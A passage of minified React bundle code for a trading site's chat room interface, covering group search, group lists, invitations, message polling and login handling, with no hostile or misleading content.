a}}(e,t)||he(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function de(e){return function(e){if(Array.isArray(e))return ce(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||he(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function he(e,t){if(e){if("string"===typeof e)return ce(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ce(e,t):void 0}}var ge=function(e,t){return(e||"").toLocaleLowerCase().includes(t.toLocaleLowerCase())};function ve(e,t){if(!e||!t)return"";var r=e.toLocaleLowerCase().indexOf(t.toLocaleLowerCase()),o=r+t.length;return n.createElement("span",null,e.slice(0,r),n.createElement("span",{style:{color:"var(--color-blue-6)"}},e.slice(r,o)),e.slice(o))}function fe(e){var t=e.lastMessageMap,r=e.notJoinGroup,o=e.onCancel,i=e.handleLastMessage,l=e.handleSeeGroup,c=e.handleJoinGroup,s=e.handleSeeConversation,m=e.handleSeeConversationPrivate,p=e.livingMap,d=e.allGroup,h=(0,u.oR)(["c2cConversationList","lastSearchText","joinedGroupInfo","signInfo"]),g=h.c2cConversationList,v=h.lastSearchText,f=h.joinedGroupInfo,C=h.signInfo,_=pe((0,n.useState)(v||""),2),M=_[0],y=_[1],E=pe((0,n.useState)(!1),2),w=E[0],k=E[1],N=pe((0,n.useState)([]),2),L=N[0],x=N[1],b=pe((0,n.useState)([]),2),I=b[0],j=b[1],S=pe((0,n.useState)([]),2),D=S[0],U=S[1],W=pe((0,n.useState)([]),2),R=W[0],Y=W[1],Q=pe((0,n.useState)(!1),2),B=Q[0],H=Q[1],F=pe((0,n.useState)("group"),2),J=F[0],X=F[1],K=(0,P.k)(),te=[{id:"group",name:K.chatroom_groups},{id:"user",name:K.user}],ne=(0,u.ol)(),ce=(0,ae.c)(),se=(0,n.useRef)(null),he=(0,n.useMemo)((function(){return O()(f,"id")}),[f]),fe=(0,n.useMemo)((function(){return(f||[]).map((function(e){return me(ue({},e),{name:ce[e.id]||e.name,showName:ce[e.id]||e.name})}))}),[ce,f]),Ce=(0,n.useCallback)(oe()((function(e,t){H(!0),e?"user"===t?(0,T.tX)("/users/".concat(e)).then((function(e){200===(null===e||void 0===e?void 0:e.code)?U([null===e||void 0===e?void 0:e.data]):U([]),H(!1)})):(x((fe||[]).filter((function(t){var r;return ge(t.name,e)&&2===(null===(r=he[t.id])||void 0===r?void 0:r.category)}))),j(g.filter((function(t){return ge(t.userProfile.nick,e)}))),Y(r.filter((function(t){return ge(t.name,e)&&1!==Number(t.show)})).map((function(t){return me(ue({},t),{showName:ve(t.name,e),isLiving:p.has(d[t.id].creator)})}))),H(!1)):(j([]),x([]),Y([]),U([]),H(!1))}),300),[g,r,fe,he]),_e=(0,n.useCallback)((function(){y(""),Ce()}),[Ce]),Me=(0,n.useCallback)((function(e){y(e.target.value),w||Ce(e.target.value,J)}),[y,w,Ce,J]),ye=(0,n.useCallback)((function(e){k(!1),Ce(e.target.value,J)}),[Ce,k,J]),Ee=(0,n.useMemo)((function(){var e=L.map((function(e){var r,n,o,a,i=t[null!==(n=null===e||void 0===e?void 0:e.id)&&void 0!==n?n:""];return{groupID:e.id,avatar:null===(r=d[e.id])||void 0===r?void 0:r.avatar,name:ve(e.name,M),lastMessageText:null!==(o=null===i||void 0===i?void 0:i.content)&&void 0!==o?o:"",lastMessageTime:null!==(a=null===i||void 0===i?void 0:i.timestamp)&&void 0!==a?a:"",id:e.id,type:"group",isLiving:p.has(d[e.id].creator)}})).filter(Boolean);return de(I.map((function(e){return{lastMessageText:i(e.lastMessage),lastMessageTime:e.lastMessage.lastTime,unreadCount:e.unreadCount,name:ve(e.userProfile.nick,M),avatar:e.userProfile.avatar,id:e.conversationID,type:"conversation"}}))).concat(de(e)).sort((function(e,t){return t.lastMessageTime-e.lastMessageTime}))}),[L,I,t,M,i,p,d]),we=function(){ne.setLastSearchText(M)},ke=function(e){we(),l(e)},Ne=function(e){we(),c(e)};(0,n.useEffect)((function(){var e;v&&Ce(v),null===(e=se.current)||void 0===e||e.focus()}),[]);var Le=(0,ie.Z)(),xe=M&&re()(Ee)&&re()(R)&&"group"===J,be=M&&re()(D)&&"user"===J;return n.createElement("div",{className:V.search_room},n.createElement("div",{className:V.top_input},n.createElement("i",{onClick:o,className:V.cancel_btn},n.createElement(le.Z,{width:"16px",height:"16px",color:"var(--color-icon-icon-secondary)"})),n.createElement(A.I,{value:M,ref:se,size:"sm",icon:n.createElement(G.Z,{icon:"searchSvg"}),placeholder:K.chatroom_search,onClear:_e,onChange:Me,onCompositionStart:function(){return k(!0)},onCompositionEnd:ye,className:V.input})),(null===C||void 0===C?void 0:C.can_search_user)&&n.createElement(Z.m,{type:"primary",value:J,className:V.search_tabs},n.createElement(Z.m.List,null,te.map((function(e){return n.createElement(Z.m.Tab,{value:e.id,key:e.id,onClick:function(){X(e.id),Ce(M,e.id)}},e.name)})))),n.createElement("div",{className:V.content},(xe||be)&&!B&&n.createElement(z.H,{label:n.createElement("span",{style:{marginTop:8}},K.chatroom_NoRelatedYet),size:"xs",style:{marginTop:"80px"},img:n.createElement(G.Z,{icon:Le?"NotFoundCommonDarkSvg":"NotFoundCommonSvg"})}),B&&n.createElement(a.Z,{className:V.loading}),(!re()(Ee)||!re()(R))&&"group"===J&&!B&&n.createElement("div",null,!re()(Ee)&&n.createElement(n.Fragment,null,n.createElement("div",{className:V.tip},K.chatroom_MyGroup),n.createElement("div",null,Ee.map((function(e){return n.createElement(q,{data:e,key:e.id,onClick:function(){return"group"===e.type?ke(e.id):(t=e.id,we(),void s(t));var t},isConversation:"conversation"===e.type})})))),!re()(R)&&n.createElement(n.Fragment,null,!re()(Ee)&&n.createElement("i",{className:V.separator}),n.createElement("div",{className:V.tip},K.chatroom_MoreGroup),n.createElement("div",null,R.map((function(e){return n.createElement($,{data:e,handleJoinGroup:Ne,onClick:function(){return ke(e.id)},key:e.id})}))))),!re()(D)&&"user"===J&&!B&&n.createElement("div",null,D.map((function(e){return n.createElement(ee,{data:e,key:e.account,onClick:function(){return t=e.account,we(),void m(t);var t}})})))))}var Ce=r(31823);const _e={chat_room_list_divide:"chat_room_list_divide_fb01d",chat_room_list_title:"chat_room_list_title_eb189",chat_room_list_wrap:"chat_room_list_wrap_be1b5",chat_room_list_more_group:"chat_room_list_more_group_dc70b",more_group_header:"more_group_header_dd15f",more_group_header_text:"more_group_header_text_c47dd"};var Me=r(87030),ye=r(81041);const Ee=function(e){var t=e.showMoreGroup,r=e.notJoinGroupRender,o=e.setShowMoreGroup,a=e.handleJoinGroup,i=e.handleSeeGroup,l=(0,P.k)(),c=(0,ye.w)();return n.createElement(n.Fragment,null,r.length>0&&n.createElement(n.Fragment,null,t?n.createElement("div",{className:_e.more_group_header},n.createElement(le.Z,{onClick:function(){return o(!1)},className:_e.chat_room_list_more_group,height:16,width:16,style:{color:"var(--color-icon-icon-secondary)",transform:c?"rotate(180deg)":"none"}}),n.createElement("div",{className:_e.more_group_header_text},l.interested_group)):n.createElement("div",{className:_e.chat_room_list_title},n.createElement("div",{className:_e.chat_room_list_title_text},l.interested_group),n.createElement(Me.Z,{onClick:function(){return o(!0)},className:_e.chat_room_list_more_group,height:16,width:16,style:{color:"var(--color-icon-icon-secondary)",transform:c?"rotate(180deg)":"none"}})),n.createElement("div",{className:_e.chat_room_list_wrap},r.map((function(e){return n.createElement($,{data:e,handleJoinGroup:a,onClick:function(){return i(e.id)},key:e.id})})))))},we={chat_room_list_divide:"chat_room_list_divide_bb324",chat_room_list_title:"chat_room_list_title_f901a",chat_room_list_wrap:"chat_room_list_wrap_be359",chat_room_list_more_group:"chat_room_list_more_group_abe65",more_group_header:"more_group_header_acb86",more_group_header_text:"more_group_header_text_d397e"};const ke=function(e){e.showMoreGroup;var t=e.inviteGroupRender,r=(e.setShowMoreGroup,e.handleJoinGroup),o=e.handleSeeGroup,a=(0,P.k)(),i=(0,ye.w)();return n.createElement(n.Fragment,null,t.length>0&&n.createElement(n.Fragment,null,n.createElement("div",{className:we.chat_room_list_title},n.createElement("div",{className:we.chat_room_list_title_text},a.limitedinvitation)),n.createElement("div",{className:i?we.chat_room_list_wrap_ar:we.chat_room_list_wrap},t.map((function(e){return n.createElement($,{data:e,handleJoinGroup:r,onClick:function(){return o(e.id)},key:e.id})})))))};var Ne=r(89576);const Le="common_popover_container_f0c8a",xe="common_popover_dba55",be="common_popover_title_f09fa",Ie="common_popover_content_bade8",je="common_popover_footer_f16de",Te="common_popover_close_c5815";const Se=function(e){var t=e.open,r=e.setOpen,o=e.conetnt,a=e.callback,i=e.title,l=(0,u.kF)(),c=function(){r(!1)};return t?n.createElement("div",{className:Le},n.createElement("div",{className:xe},n.createElement("i",{className:Te,onClick:c},n.createElement(M.Z,null)),i&&n.createElement("div",{className:be},i),o&&n.createElement("div",{className:Ie},o),n.createElement("div",{className:je},n.createElement(d.z,{type:"secondary",onClick:c},l.chatroom_cancel),n.createElement(d.z,{type:"primary",onClick:function(){a()}},l.chatroom_JoinGroup)))):null};var De=r(69435);function Oe(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Ae(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ze(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"===typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable})))),n.forEach((function(t){Ae(e,t,r[t])}))}return e}function ze(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))})),e}function Ge(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],i=!0,l=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);i=!0);}catch(c){l=!0,o=c}finally{try{i||null==r.return||r.return()}finally{if(l)throw o}}return a}}(e,t)||Pe(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ve(e){return function(e){if(Array.isArray(e))return Oe(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Pe(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Pe(e,t){if(e){if("string"===typeof e)return Oe(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Oe(e,t):void 0}}function Ue(e){var t=e.operation,r=e.hideGroupList,o=e.isSearchMode,i=e.onSearchModeChange,c=e.showInterestGroup,s=e.setShowInterestGroup,m=(0,u.ol)(),p=(0,u.kF)(),d=(0,u.oR)(["lang","c2cConversationList","tim","timReady","topBarVisible","gateGroup","gateGroupInfo","joinedGroupInfo","notJoinGroupInfo","signInfo","inviteGroupInfo"]),h=d.lang,g=d.c2cConversationList,v=d.tim,f=d.timReady,C=(d.topBarVisible,d.gateGroup),_=d.gateGroupInfo,M=d.joinedGroupInfo,y=d.notJoinGroupInfo,E=d.signInfo,w=d.inviteGroupInfo,D=Ge((0,n.useState)({}),2),A=D[0],Z=D[1],z=Ge((0,n.useState)(new Set),2),G=z[0],V=z[1],P=(0,ae.c)(),U=Ge((0,n.useState)(!1),2),W=U[0],R=U[1],Y=(0,n.useRef)(null),Q=(0,n.useMemo)((function(){return O()([_].concat(Ve(M),Ve(y)).filter(Boolean),"id")}),[_,M,y]),B=(0,n.useCallback)((function(e){m.switchCurrentGroup(e),t.updateForbidStatus(e),t.getMsgFromApi({isReset:!0,groupId:e,cb:function(){return t.scrollChatWindowToBottom()}}),t.selToID=e,m.getAnnouncementByGroup(e)}),[m,t]),H=(0,n.useCallback)((function(){fetch("/json_svr/get_live_list?"+new URLSearchParams({sorted:"1",limit:"200",status:"streaming"}),{method:"get",headers:{csrftoken:k.Z.get("csrftoken")}}).then((function(e){return e.json()})).then((function(e){0===(null===e||void 0===e?void 0:e.code)&&V(new Set(e.data.map((function(e){return e.host.id}))))})).catch((function(e){return console.log(e)}))}),[]);(0,n.useEffect)((function(){m.getNewestConversation(),H(),E&&(0,T.JA)(E.uid).then((function(e){if(200===e.code){var t=e.data.filter((function(e){return e.expire_time>Date.now()/1e3}));if(t.length>0){var r=t.map((function(e){return(0,T.qO)(e.id).then((function(t){return 200===t.code?t.data.map((function(t){return ze(Ze({},t),{expire_time:e.expire_time})})):[]})).catch((function(){return[]}))}));Promise.all(r).then((function(e){var r=e.flat();if(r.length>0){m.updateStore({inviteGroupInfo:r});var n=t[0];(localStorage.getItem("inviteGroupInfo_".concat(E.uid))||"")!==n.link_key&&(localStorage.setItem("inviteGroupInfo_".concat(E.uid),n.link_key),R(!0))}}))}}}))}),[]),(0,n.useEffect)((function(){var e=function(){m.getNewestConversation()};return v&&f&&v.on(l().EVENT.CONVERSATION_LIST_UPDATED,e),function(){null===v||void 0===v||v.off(l().EVENT.CONVERSATION_LIST_UPDATED,e)}}),[m,v,f]),(0,n.useEffect)((function(){var e=function(){(0,T.tX)("/messages/group_messages").then((function(e){if(200===(null===e||void 0===e?void 0:e.code)){var t=e.data,r={};Object.keys(t).forEach((function(e){var n=t[e],o=n.content;if(n.content_trans)try{var a=JSON.parse(n.content_trans);a&&a[h||"cn"]&&(o=a[h||"cn"])}catch(i){console.log(i)}r[e]=ze(Ze({},n),{content:o})})),Z(r)}}))};e();var t=setInterval((function(){e()}),5e3);return function(){clearInterval(t)}}),[]),(0,n.useEffect)((function(){var e=(0,j.DP)("chatroom");e&&(0,T.Fy)({link_key:e}).then((function(e){var t=e.find((function(e){return e.lang_ios===h}));if(t){r(),B(t.id);var n=(0,j.Mo)();delete n.chatroom,window.history.pushState(null,"","?"+n.toString())}}))}),[]);var F=(0,n.useCallback)((function(e){try{var t=Q[e];if(t){var n=t.origin;(0,N.Z)("group_list_click",{group_name:n})}}catch(o){console.warn("group_list_click error:",o)}null===v||void 0===v||v.joinGroup({groupID:e}).then((function(){B(e)})),(0,N.Z)("group_room_click",{button_name:"join_group"}),r(),m.changeTopBarVisible(!0)}),[m,Q,r,B,v]),J=(0,n.useCallback)((function(e){try{var t=Q[e];if(t){var n=t.origin;(0,N.Z)("group_list_click",{group_name:n})}}catch(o){console.warn("group_list_click error:",o)}B(e),r(),m.changeTopBarVisible(!0)}),[m,Q,r,B]),X=(0,n.useCallback)((function(e){if(!e)return"";return e.type===l().TYPES.MSG_FACE?"[".concat(p.chatroom_faceShow,"]"):e.type===l().TYPES.MSG_AUDIO?"[".concat(p.chatroom_Audio,"]"):e.type===l().TYPES.MSG_IMAGE?"[".concat(p.chatroom_pictureShow,"]"):e.type===l().TYPES.MSG_GRP_TIP||e.type===l().TYPES.MSG_CUSTOM?"":e.messageForShow||""}),[p]),K=(0,n.useCallback)((function(){i(!0)}),[i]),$=(0,n.useCallback)((function(){m.setLastSearchText(""),i(!1),m.changeTopBarVisible(!0)}),[m,i]),ee=(0,n.useCallback)((function(e){r(),m.switchCurrentGroup(e),m.changeTopBarVisible(!0)}),[r,m]),te=(0,n.useCallback)((function(e){m.openPrivateChat(e,(function(){r()}))}),[m,r]),re=(0,n.useMemo)((function(){var e,t;return y.map((function(r){var n,o;return ze(Ze({},r),{name:P[r.id]||r.name,showName:P[r.id]||r.name,lastMessageTime:null!==(e=null===A||void 0===A||null===(n=A[r.id])||void 0===n?void 0:n.timestamp)&&void 0!==e?e:0,lastMessageText:null!==(t=null===A||void 0===A||null===(o=A[r.id])||void 0===o?void 0:o.content)&&void 0!==t?t:"",isLiving:G.has(r.creator)})}))}),[y,P,A,G]),ne=(0,n.useMemo)((function(){var e,t,r=new Set((null===M||void 0===M?void 0:M.map((function(e){return e.id})))||[]);return w.filter((function(e){return!r.has(e.id)})).map((function(r){var n,o;return ze(Ze({},r),{name:P[r.id]||r.name,showName:P[r.id]||r.name,lastMessageTime:null!==(e=null===A||void 0===A||null===(n=A[r.id])||void 0===n?void 0:n.timestamp)&&void 0!==e?e:0,lastMessageText:null!==(t=null===A||void 0===A||null===(o=A[r.id])||void 0===o?void 0:o.content)&&void 0!==t?t:"",isLiving:G.has(r.creator)})}))}),[w,M,P,A,G]),oe=(0,n.useMemo)((function(){return M.filter((function(e){var t;return 2===(null===(t=Q[e.id])||void 0===t?void 0:t.category)})).map((function(e){var t,r,n;return ze(Ze({},e),{name:P[e.id]||e.name,showName:P[e.id]||e.name,lastMessageText:(null===A||void 0===A||null===(t=A[e.id])||void 0===t?void 0:t.content)||"",lastMessageTime:(null===A||void 0===A||null===(r=A[e.id])||void 0===r?void 0:r.content)||0,isLiving:G.has(Q[e.id].creator),avatar:null===(n=Q[e.id])||void 0===n?void 0:n.avatar})}))}),[M,Q,P,A,G]),ie=(0,n.useMemo)((function(){if(!C)return null;var e=null===C||void 0===C?void 0:C.lastMessage,t="",r=0;return e&&"@TIM#SYSTEM"!==e.fromAccount?(t=X(e),r=e.lastTime):A&&A[C.groupID]&&(t=A[C.groupID].content,r=A[C.groupID].timestamp),ze(Ze({},C),{lastMessageText:t,lastMessageTime:r})}),[C,A,X]);return(0,De.W)(Y),(0,Ce.Z)((function(){m.updateGroupListSort()}),6e4,{immediate:!1}),0!==M.length||C?c?n.createElement(Ee,{notJoinGroupRender:re,setShowMoreGroup:s,handleJoinGroup:F,handleSeeGroup:J,showMoreGroup:c}):n.createElement("div",{className:L,ref:Y},o?n.createElement(fe,{operation:t,lastMessageMap:A,onCancel:$,handleLastMessage:X,handleSeeGroup:J,notJoinGroup:re,handleJoinGroup:F,handleSeeConversation:ee,handleSeeConversationPrivate:te,livingMap:G,allGroup:Q}):n.createElement(n.Fragment,null,n.createElement("div",{className:x},p.chatroom_MyGroup,n.createElement(S.u,{className:"microfe-chatroom",label:p.chatroom_search_icon_tip,events:{hover:!0,focus:!1,touch:!1},zIndex:99999},n.createElement("div",{className:I,onClick:K},n.createElement(Ne.Z,{width:"16px",height:"16px"})))),n.createElement("ul",{className:b},ie&&n.createElement(q,{isGlobalGroup:!0,data:ie,onClick:function(){return J(ie.groupID)}}),(g||[]).map((function(e){var t={lastMessageText:X(e.lastMessage),lastMessageTime:e.lastMessage.lastTime,unreadCount:e.unreadCount,name:e.userProfile.nick,avatar:e.userProfile.avatar};return n.createElement(q,{data:t,onClick:function(){return ee(e.conversationID)},key:e.conversationID,isConversation:!0})})),oe.map((function(e){return n.createElement(q,{data:e,onClick:function(){return J(e.id)},key:e.id})}))),w&&w.length>0&&n.createElement(Se,{open:W,setOpen:R,callback:function(){F(w[0].id),R(!1)},title:p.limitedinvitation,conetnt:n.createElement("div",null,n.createElement("div",null,w[0].name),n.createElement("div",null,p.chatroom_groupDescription+": "+w[0].introduction))}),n.createElement(ke,{inviteGroupRender:ne,setShowMoreGroup:s,handleJoinGroup:F,handleSeeGroup:J,showMoreGroup:c}),!j.G2&&n.createElement(Ee,{notJoinGroupRender:re.slice(0,5),setShowMoreGroup:s,handleJoinGroup:F,handleSeeGroup:J,showMoreGroup:c}))):n.createElement(a.Z,null)}const We=r.p+"static/img/8b84b7861e2ce7e964da.svg";var Re=r(44730);const Ye={"chat-container":"chat-container_e24e8","r-sel__menu":"r-sel__menu_d3309","gate-live-wrapper":"gate-live-wrapper_f9b57",chatArea:"chatArea_f7f25",unVisitor:"unVisitor_cfa35",unVisitor_msg:"unVisitor_msg_d0653",unVisitor_close:"unVisitor_close_ab0a4","net-state":"net-state_b85fb","ns-1":"ns-1_f6214","ns-2":"ns-2_fe21d"};var Qe=r(50684),Be=r(74102),He=r(84606);function Fe(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Je(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function Xe(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ke(e){return Ke=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},Ke(e)}function qe(e,t){return!t||"object"!==function(e){return e&&"undefined"!==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}(t)&&"function"!==typeof t?Fe(e):t}function $e(e,t){return $e=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},$e(e,t)}function et(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=Ke(e);if(t){var o=Ke(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return qe(this,r)}}var tt=n.lazy((function(){return r.e(238).then(r.bind(r,10238))})),rt=n.lazy((function(){return Promise.all([r.e(545),r.e(9753),r.e(3208)]).then(r.bind(r,63208))})),nt=n.lazy((function(){return Promise.all([r.e(8895),r.e(4212),r.e(5678),r.e(3954),r.e(2576),r.e(10),r.e(6484),r.e(6252),r.e(4335),r.e(1211),r.e(4634)]).then(r.bind(r,82449))})),ot=n.lazy((function(){return Promise.all([r.e(6299),r.e(2576),r.e(10),r.e(6775)]).then(r.bind(r,90353))})),at=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&$e(e,t)}(c,e);var t,r,o,i=et(c);function c(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c),Xe(Fe(t=i.call(this,e)),"context",void 0),Xe(Fe(t),"operation",void 0),Xe(Fe(t),"globalUserName",void 0),Xe(Fe(t),"isLogin",void 0),Xe(Fe(t),"sendChild",void 0),Xe(Fe(t),"componentDidMount",(function(){t._login(),t.props.getMomentsToken(),window.chatroom_reLogin=t._login})),Xe(Fe(t),"_setStatePromise",(function(e){return new Promise((function(r){t.setState(e,r)}))})),Xe(Fe(t),"_login",(function(){t.props.nickName&&t.setState({logging:!0},(function(){t.operation.login({userName:t.props.nickName,cb:function(){t.setState({login:!0,logging:!1}),t.props.checkIsC2CRole(t.operation.uid),t.props.getNewestConversation(),t.props.initGroupList()},onSignError:function(e){var r;return null===(r=t.context)||void 0===r?void 0:r.update({isSignError:!0,signErrorMsg:e})}}).finally((function(){t.setState({logging:!1})}))}))})),Xe(Fe(t),"onSendRef",(function(e){t.sendChild=e})),Xe(Fe(t),"hideGroupList",(function(){t.setState({showGroupList:!1})})),Xe(Fe(t),"returnRoomList",(function(){t.setState({showGroupList:!0,unReadCount:{},atMeCount:0})})),Xe(Fe(t),"showReloginModal",(function(){var e=t.context;e&&e.update({needReLogin:!0})})),Xe(Fe(t),"setShowKickedOutTip",(function(e){t.setState({showKickedOutTip:e})})),Xe(Fe(t),"toastWarning",(function(e){var r=t.context;r&&r.update({toast:{content:e,type:u.pC.warning}})})),Xe(Fe(t),"onTabChange",(function(e){switch(e){case Be.UV.Group:t.isLogin?(t.sendChild&&t.sendChild._checkTextArea(),t.operation.selType=l().TYPES.CONV_GROUP,t.setState({roomTabActive:Be.UV.Group})):t.setState({roomTabActive:Be.UV.Group});break;case Be.UV.NewsFlash:t.setState({roomTabActive:Be.UV.NewsFlash});break;case Be.UV.Live:t.setState({roomTabActive:Be.UV.Live});break;case Be.UV.Post:t.setState({roomTabActive:Be.UV.Post})}})),Xe(Fe(t),"onSearchModeChange",(function(e){t.setState({isSearchMode:e})})),Xe(Fe(t),"setShowInterestGroup",(function(e){t.setState({showInterestGroup:e})})),t.operation=window.operation=new w.Z(Fe(t)),t.globalUserName=e.nickName,t.isLogin=k.Z.get("is_on")&&e.nickName,t.state={roomInfos:null,groupChatList:[],login:!1,roomTabActive:["/trade","/futures"].some((function(e){return location.pathname.includes(e)}))?Be.UV.Post:Be.UV.Group,currentGroupId:"",userLang:"",unReadCount:{},atMeCount:0,logging:!1,netState:0,showGroupList:!0,forbid:{isForbid:!1,time:null},isSearchMode:!1,showInterestGroup:!1,showKickedOutTip:!1},t}return t=c,o=[{key:"getDerivedStateFromProps",value:function(e,t){var r={};return e.currentGroupId!==t.currentGroupId&&(r.currentGroupId=e.currentGroupId),e.defaultToC2CConversation&&t.roomTabActive!==Be.UV.Group&&(r.roomTabActive=Be.UV.Group),e.defaultToC2CConversation&&t.showGroupList&&(r.showGroupList=!1),re()(r)?null:r}}],(r=[{key:"componentDidUpdate",value:function(e){!e.nickName&&this.props.nickName&&(this._login(),this.globalUserName=this.props.nickName)}},{key:"render",value:function(){var e,t,r=this.state.roomTabActive===Be.UV.Group,o=this.state.roomTabActive===Be.UV.NewsFlash,i=this.state.roomTabActive===Be.UV.Live,l=this.state.roomTabActive===Be.UV.Post,c=null===(e=this.context)||void 0===e?void 0:e.store.postId,s=null===(t=this.context)||void 0===t?void 0:t.store.showPostDetail;return n.createElement(lt,{className:this.props.className,activeTab:this.state.roomTabActive,operation:this.operation,onTabChange:this.onTabChange},this.state.logging?n.createElement(a.Z,null):n.createElement(n.Fragment,null,n.createElement(p,null),n.createElement(y,null),n.createElement(E.Z,null),s&&c&&n.createElement(He.Z,{id:c}),l&&n.createElement(n.Suspense,{fallback:n.createElement(a.Z,null)},n.createElement(ot,{operation:this.operation})),r&&(this.state.login?n.createElement(n.Fragment,null,!!this.state.netState&&n.createElement(ct,{stage:this.state.netState}),this.state.showGroupList&&n.createElement(Ue,{operation:this.operation,hideGroupList:this.hideGroupList,roomInfos:this.state.roomInfos,isSearchMode:this.state.isSearchMode,onSearchModeChange:this.onSearchModeChange,showInterestGroup:this.state.showInterestGroup,setShowInterestGroup:this.setShowInterestGroup}),!this.state.showGroupList&&n.createElement(n.Suspense,{fallback:n.createElement(a.Z,null)},n.createElement(nt,{groupChatList:this.state.groupChatList,operation:this.operation,returnRoomList:this.returnRoomList,onSendRef:this.onSendRef,unReadCount:this.state.unReadCount,atMeCount:this.state.atMeCount}))):n.createElement(Re.Z,null)),i&&n.createElement(n.Suspense,{fallback:n.createElement(a.Z,null)},n.createElement(rt,null)),o&&n.createElement(n.Suspense,{fallback:n.createElement(a.Z,null)},n.createElement(tt,null))))}}])&&Je(t.prototype,r),o&&Je(t,o),c}(n.Component);function it(e){var t=e.className,r=(0,u.oR)(["isSignError","signErrorMsg","userInfo","currentGroupInfo","defaultToC2CConversation"]),o=r.isSignError,a=r.signErrorMsg,i=r.userInfo,l=r.currentGroupInfo,c=r.defaultToC2CConversation,s=(0,u.ol)();if((0,Qe.Z)(),o)return n.createElement("div",{className:Ye.unVisitor},n.createElement("img",{src:We}),n.createElement("div",{className:Ye.unVisitor_close}),n.createElement("div",{className:Ye.unVisitor_msg},a));var m,p,d=at;return n.createElement(d,{nickName:null!==(m=null===i||void 0===i?void 0:i.nickName)&&void 0!==m?m:"",currentGroupId:null!==(p=null===l||void 0===l?void 0:l.id)&&void 0!==p?p:"",defaultToC2CConversation:c,checkIsC2CRole:s.checkIsC2CRole,getNewestConversation:s.getNewestConversation,initGroupList:s.initGroupList,getMomentsToken:s.getMomentsToken,className:t||""})}function lt(e){var t=e.onTabChange,r=e.children,a=e.activeTab,i=e.operation,l=e.className,c=(0,u.oR)(["lang","topBarVisible"]),s=c.lang,m=c.topBarVisible,p=(0,u.ol)(),d=p.coinList,h=p.setCoinList,g=((0,u.kF)(),n.useRef(null));return(0,De.W)(g),(0,n.useEffect)((function(){(0,T.xt)().then((function(e){var t=e.map((function(e,t){return{label:e[0].split("_")[0],value:e[e.length-1],index:t,price:e[2]}}));h(t)}))}),[]),(0,n.useEffect)((function(){var e=window.location.pathname.split("/"),t=e[e.length-1];if(t){var r=t.split("_")[0],n=d.find((function(e){return e.label===r}));n&&p.setCurrentCoin({name:n.label,value:n.value})}}),[d]),n.createElement("div",{ref:g,className:"".concat(Ye["chat-container"]," chat-").concat(s," ").concat(l)},m&&n.createElement(o.Z,{coinList:d,roomTabActive:a,operation:i,onChange:t}),r)}function ct(e){var t=e.stage,r=(0,u.kF)();return n.createElement("div",{className:Y()(Ye["net-state"],Ye["ns-"+t])},1===t?r.chatroom_netWorkUnstable:2===t?r.chatroom_netWorkFailed:"")}Xe(at,"contextType",u.Ti)},31778:(e,t,r)=>{r.d(t,{Z:()=>u});var n=r(52983),o=r(39366);const a={svg_wrapper:"svg_wrapper_ffcf6"};var i=r(87608),l=r.n(i);function 